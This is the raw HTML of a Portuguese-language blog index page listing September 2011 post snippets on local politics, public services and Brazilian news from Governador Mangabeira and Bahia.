<p class='post-snippet'>A prefeitura municipal de Governador Mangabeira, através da secretária de Ação Social, convida a todos e a todas para participarem da Primeira Conferência da Mulher. Data: 29/09 (a partir das 14 horas - credenciamento e abertura). 30/09 (oficinas temáticas). Local: Academia Araújo. Contamos com a presença de todas e todos.</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/i-conferencia-municiapal-da-mulher.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/inss-quer-que-motorista-infrator-pague.html'>
<img alt='INSS quer que motorista infrator pague indenização a vítima de acidente de trânsito' class='post-thumb' src='https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w640/nth.png'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/inss-quer-que-motorista-infrator-pague.html'>INSS quer que motorista infrator pague indenização a vítima de acidente de trânsito</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-28T16:50:00-03:00'>setembro 28, 2011</span>
</div>
<p class='post-snippet'>O  Instituto Nacional do Seguro Social (INSS) deve ajuizar nos próximos dias as  primeiras ações para o pagamento de indenizações a vítimas de acidentes de  trânsito pelos motoristas infratores. A ideia é que eles tenham que arcar com os  custos de auxílio-doença ou pensão por morte, por exemplo, informou hoje (28) o  presidente da autarquia, Mauro Hauschild.  De acordo com ele, a Advocacia-Geral da União  (AGU) estuda a forma como será feita a cobrança. Segundo Hauschild, atualmente,  o INSS gasta R$ 8 bilhões por ano com as despesas decorren&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/inss-quer-que-motorista-infrator-pague.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/prefeitura-de-gov-mangabeira-oferece-13.html'>
<img alt='Prefeitura de Gov. Mangabeira, oferece 13 especialidades médicas na Policlínica Municipal' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFAZohZ451CYLLnSIZv896PWgIQnt0xUxXHY3QTsV8bRXGZgsr9DVZI7pkJVUiKn5ivFqHgzu3rhN-OOGd_dlbbwLLPLxrIAIwm0RUXLv1v1DoDEC4fiAoPFJPf3_W4Nki_1M6-aETriU/w640/redimensiona.php.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/prefeitura-de-gov-mangabeira-oferece-13.html'>Prefeitura de Gov. Mangabeira, oferece 13 especialidades médicas na Policlínica Municipal</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-28T10:36:00-03:00'>setembro 28, 2011</span>
</div>
<p class='post-snippet'>São 13  as especialidades médicas disponíveis na Policlínica Municipal.  Implantada pela atual gestão, a Policlínica garante o atendimento com  profissionais renomados da área de saúde. Em clínicas particulares, uma  simples consulta destes médicos chegaria a custar mais de R$ 200,00.  Aqui em Governador Mangabeira o mesmo serviço é simplesmente gratuito.  Entre as principais  prioridades da Prefeitura está a qualidade do atendimento de saúde.  Desde 2009 foi iniciado um processo de estruturação no município que  implanto&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/prefeitura-de-gov-mangabeira-oferece-13.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/decisao-para-o-brasil-selecao-encara.html'>
<img alt='Decisão para o Brasil! Seleção encara Argentina na final do Superclássico' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihLGpdnRI_DZCAROEAmOQH6u4FrFoNVIJtwRtMb5t6jp6WzAE0wYw0XSX56puGEjrzvZ2ffsEI9eY8BogRcq6ZZfehyWwgBfUwguf_uqn0Wb0eMve1kPF1U2e_jMdrKrlJ6YfV3OV3EHc/w640/neymar_ronaldinho_lucas_afp.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/decisao-para-o-brasil-selecao-encara.html'>Decisão para o Brasil! Seleção encara Argentina na final do Superclássico</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-28T10:29:00-03:00'>setembro 28, 2011</span>
</div>
<p class='post-snippet'>Se o momento da Seleção Brasileira fosse bom, o Superclássico das  Américas até poderia ser considerado um amistoso. Mas a realidade é  outra. Portanto, o duelo desta quarta-feira, às 21h50m, contra a  Argentina, no estádio Mangueirão, em Belém, tem cara, clima e jeito de  decisão. A partida será transmitida ao vivo por TV Globo, SporTV e  GLOBOESPORTE.COM. O site também acompanha em Tempo Real.    Os motivos para o Brasil considerar uma vitória nesse duelo tão  importante são vários: seria o primeiro título da era Mano Menezes,  ajudaria a &#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/decisao-para-o-brasil-selecao-encara.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/governador-e-primeira-dama-assinam.html'>
<img alt='Governador e primeira-dama assinam apoio a projeto antibaixaria' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD3SSVOkVCr2Sn4v_SRTaI0GKZgXlrVl7Wp8ymy3UGxxt1JfiPlAAHfTBfW9I3erbPOPDoYuMspkh0psgStD8onSyJkyuj6vfViSYG-yw4ccairvtkp90AsVvOa1qmmTWb6SvXlJ23F6Y/w640/%25C3%258Dndice.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/governador-e-primeira-dama-assinam.html'>Governador e primeira-dama assinam apoio a projeto antibaixaria</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-28T10:20:00-03:00'>setembro 28, 2011</span>
</div>
<p class='post-snippet'>O projeto de lei de   autoria da deputada estadual Luiza Maia (PT) que versa sobre proibir o  Estado da contratação de bandas que executem &#8220;canções cujas músicas  desqualificam as mulheres&#8220; ganhou o apoio do governador Jaques Wagner e  da primeira-dama Fátima Mendonça, que assinaram o manifesto criado pela  parlamentar. A deputada aproveitou a festa de aniversário de seu marido,  o prefeito de Camaçari, Luiz Caetano (PT), na última sexta-feira (23),  para vender seu peixe ao casal.   Com os dois nomes de peso na lista de apoio à sua marcha pel&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/governador-e-primeira-dama-assinam.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/justica-eleitoral-concede-registro-ao.html'>
<img alt='Justiça Eleitoral concede registro ao PSD' class='post-thumb' src='https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w640/nth.png'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/justica-eleitoral-concede-registro-ao.html'>Justiça Eleitoral concede registro ao PSD</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-27T23:38:00-03:00'>setembro 27, 2011</span>
</div>
<p class='post-snippet'>A Justiça Eleitoral autorizou hoje (27) o registro do PSD. Com isso, o partido  poderá concorrer nas eleições de 2012. O Tribunal Superior Eleitoral (TSE)  decidiu, por 6 votos a 1, que a sigla articulada pelo prefeito de São Paulo,  Gilberto Kassab, cumpriu os requisitos mínimos para integrar o quadro partidário  nacional, sendo a 28ª legenda cadastrada. O ministro Marco Aurélio Mello foi o  único a votar contra.  Na semana passada, o julgamento foi interrompido  após divergência jurídico entre os ministros. A Lei dos Partidos Políticos (Lei &#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/justica-eleitoral-concede-registro-ao.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/bancarios-iniciam-greve-por-tempo.html'>
<img alt='Bancários iniciam greve por tempo indeterminado' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwGhKpsKHdP_W-vwNDXro-VDnT3V6MUSwuWVjeNYEPZCJxuPuU8ORn_iyRY4C5ndS91btT0LMqnVEPI7UlRj4Pcg3lOh4IR3EjE8u_twB-TftFG50vtA3IJQp5f1BNbuJy1qaVTZpHYhg/w640/245462.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/bancarios-iniciam-greve-por-tempo.html'>Bancários iniciam greve por tempo indeterminado</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-27T17:10:00-03:00'>setembro 27, 2011</span>
</div>
<p class='post-snippet'>As agências bancárias na capital e no interior da Bahia começaram a  terça-feira (27) com faixas e cartazes anunciando greve por tempo  indeterminado. A paralisação nacional dos funcionários, que reivindicam  aumento salarial, começa hoje, depois de ter sido aprovada no último dia  22 de setembro e reiterada após nova assembleia na tarde de ontem.  A categoria pede reajuste salarial de 5% mais a inflação, totalizando  12,8% de reajuste. A Federação Nacional dos Bancos (Fenaban), por sua  vez, oferece 8%, com 0,56% de aumento real.  De acordo c&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/bancarios-iniciam-greve-por-tempo.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/prefeita-domingas-se-reune-com.html'>
<img alt='Prefeita Domingas se reune com a comunidade de Furtado para falar do sistema de abastecimento de água' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO4A54gTx7lWiermBwGj1qjTJ544t5OxXBULFfrqtCqtH4zy50Tcu2gbb5fm3_UE_aHTMwrTmFA97kmm1RK7fvbnm0W9MW9WKw5zC06EgpuxyEIE6TRDeJK-ccqC6dZ7T5JC3WOyc72Zs/w640/SDC11539.JPG'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/prefeita-domingas-se-reune-com.html'>Prefeita Domingas se reune com a comunidade de Furtado para falar do sistema de abastecimento de água</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-26T21:46:00-03:00'>setembro 26, 2011</span>
</div>
<p class='post-snippet'>Hoje (26/09) na localidade de Furtado aconteceu uma reunião com os moradores e a prefeita Domingas Souza da Paixão , quando foi discutido o funcionamento do sistema de abastecimento de água daquela comunidade, o qual irá beneficiar mais 100 famílias. A prefeitura vai administrar o sistema, mantendo um funcionário e arcando com outras despesas, como o pagamento de energia. Também o morador que quiser fazer a ligação de água para sua residência terá o serviço grátis pela prefeitura. A prefeita enfatizou a importância do sistema de água da locali&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/prefeita-domingas-se-reune-com.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/presidente-frances-recebe-lula-em-paris.html'>
<img alt='Presidente francês recebe Lula em Paris' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiraMXpaYaw7LNOvOS-rdaZlZ02-onrGEEEj36UDWL1qjkkQyKVYd1IuSfy6KopqQwuzb2fiBKS-SSNBZRHWYcDqSqHQ9zdI-tiQPXyqHwqjeVwpw7B2bKYOMf5XXSPHzyLAcWD4OnFFtY/w640/Lula-e-Sarkozy-300x225.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/presidente-frances-recebe-lula-em-paris.html'>Presidente francês recebe Lula em Paris</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-26T17:57:00-03:00'>setembro 26, 2011</span>
</div>
<p class='post-snippet'>O presidente francês Nicolas Sarkozy recebeu nesta segunda-feira no  Palácio do Eliseu, sede da presidência, o ex-presidente Luiz Inácio Lula  da Silva às vésperas da premiação acadêmica que o ex-chefe de Estado  brasileiro receberá no prestigioso Instituto de Ciências Políticas de  Paris. O ex-presidente do Brasil, de 65 anos, que deixou o cargo em  janeiro e entregou a faixa para a sucessora Dilma Rousseff, foi recebido  às 11h (6h de Brasília) pelo presidente francês quase com honras de um  chefe de Estado em exercício. O encontro de caráte&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/presidente-frances-recebe-lula-em-paris.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/caminhao-derruba-postes-em-viaduto.html'>
<img alt='Caminhão derruba postes em viaduto perto do aeroporto de Salvador' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj27ee6SrNKhv-rAjDrQSeQiO8iGW_nOVj63PebuXrKxGU2_gbxc3veEtnA73ROWxOVUP0MXYPUYsI_XcZVghSJTZevzR_o6sGGdl71w9I01YWDnOFXjV2gWFLehL6y6Ki53fNdmuwz5d8/w640/acidente_viaduto-300x217.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/caminhao-derruba-postes-em-viaduto.html'>Caminhão derruba postes em viaduto perto do aeroporto de Salvador</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-26T17:54:00-03:00'>setembro 26, 2011</span>
</div>
<p class='post-snippet'>Um caminhão derrubou dois postes de iluminação pública no viaduto da  Avenida Caribé, próximo ao aeroporto de Salvador na manhã desta  segunda-feira. O acidente aconteceu por volta das 10h, no sentido Lauro  de Freitas. O motorista não ficou ferido. O trânsito ficou complicado,  mas segundo a Transalvador, a situação já foi normalizada. &#160; Fonte&quot;G1&quot;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/caminhao-derruba-postes-em-viaduto.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/vitoria-da-conquista-recebe-686.html'>
<img alt='Vitória da Conquista recebe 686 moradias do Minha Casa, Minha Vida' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi39sRC0ZHp8etanuk6TxntNIQmUovnAV45duBjIdwrLUZNsUfcrdHtjdjtWr-FEheg32TjVK7I2Y5ZunIuJEbPEH79elW1DedDqs4HkYqZDE1lufYRjLwT4EjJOGSz7p55iu5IZzr6hMU/w640/Wagner-em-Vit%25C3%25B3ria-da-Conquista-300x199.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/vitoria-da-conquista-recebe-686.html'>Vitória da Conquista recebe 686 moradias do Minha Casa, Minha Vida</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-26T17:51:00-03:00'>setembro 26, 2011</span>
</div>
<p class='post-snippet'>Mais 686 famílias baianas, desta vez de Vitória da Conquista, no  sudoeste do estado, receberam na manhã desta segunda-feira moradias do  programa Minha Casa, Minha Vida. A entrega dos residenciais América  Unida e Europa Unida reuniu centenas de pessoas na cerimônia. O  governador Jaques Wagner estava presente e comemorou a soma de 8,7 mil  moradias entregues pelo programa nos últimos 50 dias, para famílias com  renda de até três salários mínimos. Esse total equivale a 21% de tudo  que foi entregue no país no mesmo período. Ainda no município&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/vitoria-da-conquista-recebe-686.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/pcdob-de-gov-mangabeira-realiza.html'>
<img alt='PCdoB de Gov. Mangabeira, realiza conferência' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3cCxjAgmQhLDe5KknImKZEZZR-giCUh9G_ehmo7uxdzoJuVdbM5PfaXW0id7o2RIFhi912SvUKV72kMYtyJljXpOBzUWXlqk29WC45fhJS8nhJwTki16Bk0zQEpDdSSzcz89_ydFE1yQ/w640/SDC11925.JPG'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/pcdob-de-gov-mangabeira-realiza.html'>PCdoB de Gov. Mangabeira, realiza conferência</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-25T18:42:00-03:00'>setembro 25, 2011</span>
</div>
<p class='post-snippet'>Aconteceu hoje (25/09), na cidade de Governador Mangabeira, a Conferência Municipal do Partido Comunista do Brasil (PCdoB) . Várias pessoas estiveream presentes no evento, onde foi enfatizado a história do partido e como funciona a organização interna do mesmo. Também foram escolhidos os novos membros da Comissão Provisória do partido no municipio de Gov. Mangabeira e os representantes a delagados para o Congresso Estadual. O vereador professor Borges  esteve presente no evento, quando enfatizou a relação histórica que existe entre o PT e o P&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/pcdob-de-gov-mangabeira-realiza.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/novenario-de-sao-cosme-e-sao-damiao-na.html'>
<img alt='Novenário de São Cosme e São Damião na localidade de Brejos' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBQWTJ9meDgL7IapAFvEAjufRs2UnnG0eAN7x3Ab9xL0Hrx8aQ2BAn3XPFICoOhDAAjITbHc5690Ug2v370boYxwjMWyFxiJ8Mh4hGGo8KKXSgz-fqi8v7L1ZYe3CQhwDBr_PjWgCiuHQ/w640/SDC11895.JPG'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/novenario-de-sao-cosme-e-sao-damiao-na.html'>Novenário de São Cosme e São Damião na localidade de Brejos</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-25T18:30:00-03:00'>setembro 25, 2011</span>
</div>
<p class='post-snippet'>Está acontecendo na localidade de Brejos, município de Governador Mangabeira, o novenário e louvor aos Santos  Cosme e Damião . Os temas refletidos durante as novenas são relacionadados a importância de Maria a mãe de Jesus para a Igreja. Ontem (24/09) a Igeja local estava lotada, sendo o palestrante o senhor Cronor, o povo com muita fé louvava aos Santos. O professor Borges esteve presente na novena como forma de valorizar esse importnate momento de fé daquela comunidade. São Cosme e São Damião , os santos gêmeos , morreram em cerca de 300  &#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/novenario-de-sao-cosme-e-sao-damiao-na.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/programas-brasileiros-de-reducao-da.html'>
<img alt='Programas brasileiros de redução da pobreza despertam interesse de outros países' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUevkvfQmnCaJb6LoYL14UVDYPDAbKy54HjUAsQVs65N-YpVUc_Jnatc-_SQZfWLF0jiU55P0ycPQodOJNb_jUPXpL0RYF91xrV5AJFxLcdPjaucpbljhml_3EI5kibGZXRVTl6qJK2jk/w640/117-bolsa-familia%255B1%255D.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/programas-brasileiros-de-reducao-da.html'>Programas brasileiros de redução da pobreza despertam interesse de outros países</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-24T18:37:00-03:00'>setembro 24, 2011</span>
</div>
<p class='post-snippet'>A estratégia brasileira para reduzir a pobreza despertou o interesse de outros  países que querem saber qual a receita usada por aqui. Em entrevista exclusiva à  Agência Brasil , o diretor do Grupo de Redução da Pobreza do  Programa das Nações Unidas para o Desenvolvimento (Pnud), Selim Jahan, citou  algumas nações, como Índia, Turquia e Botsuana, que estão de olho nas ações  brasileiras, entre elas, o Bolsa Família.  Para o diretor, o ponto positivo do programa é exigir que as famílias pobres  assumam compromissos em troca de receber a transf&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/programas-brasileiros-de-reducao-da.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/pt-manifesta-apoio-ao-reconhecimento-do.html'>
<img alt='PT manifesta apoio ao reconhecimento do Estado da Palestina' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFwl0OEmvfEdG5l7mhp96v4UuaK9b1fn-49vFJnebmfkjCjTTGAEJnlievL7cXykkdZHrmugBqd4fPxF9snvce46uBfnbxZyUXjMWvj3yEMDJnOxcbG8dG-E8_dES9c6YrFoAlN9hRMi4/w640/3305842a3ff90b93%255B1%255D.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/pt-manifesta-apoio-ao-reconhecimento-do.html'>PT manifesta apoio ao reconhecimento do Estado da Palestina</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-23T22:11:00-03:00'>setembro 23, 2011</span>
</div>
<p class='post-snippet'>Na semana de abertura da 66a. Assembleia Geral  da Organização das Nações Unidas, o Partido dos Trabalhadores manifesta seu  apoio ao reconhecimento do Estado da Palestina perante esta organização.   Ao longo de sua história, o PT tem se  manifestado em defesa de uma solução negociada para o conflito e de uma saída  justa para palestinos e israelenses, expressa na coexistência de dois Estados e  no reconhecimento do Estado da Palestina dentro das fronteiras de 1967, como já  feito pelo governo brasileiro no final de 2010 e enfatizado pela Pres&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/pt-manifesta-apoio-ao-reconhecimento-do.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/professora-baleada-em-escola-do-abc.html'>
<img alt='Professora baleada em escola do ABC recebe alta de UTI' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgM0l6PoVyYRbhyphenhyphenag3vP6DIy-4MLJoAj_yz2ajzDr79MC6P6tA7BqguqBYE5p_hbQEWQsKIsYjA5ccaVVs12LhWWKAZdbM6HEjA9752mDzjQU3hIcn9c77_tE-qUTgetZNf8ArtAxC-80s/w640/escolascs.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/professora-baleada-em-escola-do-abc.html'>Professora baleada em escola do ABC recebe alta de UTI</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-23T16:13:00-03:00'>setembro 23, 2011</span>
</div>
<p class='post-snippet'>Ela passou por uma cirurgia no Hospital das Clínicas de São Paulo. Aluno que se matou após atirar em professora será enterrado nesta tarde.   A professora baleada por um aluno de 10 anos dentro da sala de aula de  uma escola de São Caetano do Sul, no ABC, nesta quinta-feira (22), teve  alta da Unidade de Terapia Intensiva (UTI) do Hospital das Clínicas de  São Paulo no início da tarde desta sexta (23). Segundo o HC, Rosileide  Queiros de Oliveira, de 38 anos, já está no quarto e seu quadro de saúde  é estável. Ela está consciente e conversando&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/professora-baleada-em-escola-do-abc.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/cuidado-satelite-deve-cair-na-noite-de.html'>
<img alt='Cuidado: Satélite deve cair na noite de hoje' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLory0geHWAwMnBIxSnYh2Y6T1uveskZrosxvRscmPEH_v2KL4XtIiVt_6XixUVKbJrcCU1CQJfWEAJ1G5EW_axaA2ZxoOcGP0vcBJJmp6y8uc8yvMTuhhRnC7LfB8e6ieViFpcFvGjrk/w640/IMAGEM_NOTICIA_5.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/cuidado-satelite-deve-cair-na-noite-de.html'>Cuidado: Satélite deve cair na noite de hoje</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-23T16:01:00-03:00'>setembro 23, 2011</span>
</div>
<p class='post-snippet'>Um satélite científico desativado da Nasa cairá em algum ponto entre o  norte do Canadá e o sul da América do Sul, entre a noite desta  sexta-feira (23) e a manhã de sábado. O equipamento, segundo estimam  cientistas da agência espacial norte-americana (Nasa), irá se quebrar em  pequenos fragmentos que podem atingir áreas urbanas, mas assegura que o  risco para as pessoas é extremamente pequeno. A probabilidade de que  alguma pessoa seja atingida pelos detritos é de um em 3.200, afirmou a  agência espacial. Devido ao seu grande tamanho, a entr&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/cuidado-satelite-deve-cair-na-noite-de.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/policial-civil-e-preso-ficam-feridos-em.html'>
<img alt='Policial civil e preso ficam feridos em rebelião em Feira' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhnYYfABKh97Qf_Iy3rodoxjwSVyBtsALJO811BxF-FNS6DP_-ux1Z2qH0iI-stoRULWiswb_UdDXYynpAZk3l5EzhFySojTZRudBbgz-wkqOZ_p9LNiCEUgbRXdE1EVKEtwJWNsUsY_U/w640/245093.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/policial-civil-e-preso-ficam-feridos-em.html'>Policial civil e preso ficam feridos em rebelião em Feira</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-23T15:42:00-03:00'>setembro 23, 2011</span>
</div>
<p class='post-snippet'>Um policial civil e um detento ficaram feridos durante uma  rebelião no Complexo Policial Investigador Bandeira, na manhã desta  sexta-feira (23). Por volta de 9h45, cerca de 140 presos se rebelaram e  atearam fogo em colchões e roupas. Antes do motim, o policial civil,  Marivaldo Novaes, que é chefe  da carceragem, realizava serviços nas celas, quando foi surpreendido pela rebelião. Os internos deram golpes de chuço (espécie de faca produzida  pelos presos com pedaços de ferro) em Marivaldo. Ele pediu socorro ao colega ,  Reinivaldo Ferreira &#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/policial-civil-e-preso-ficam-feridos-em.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
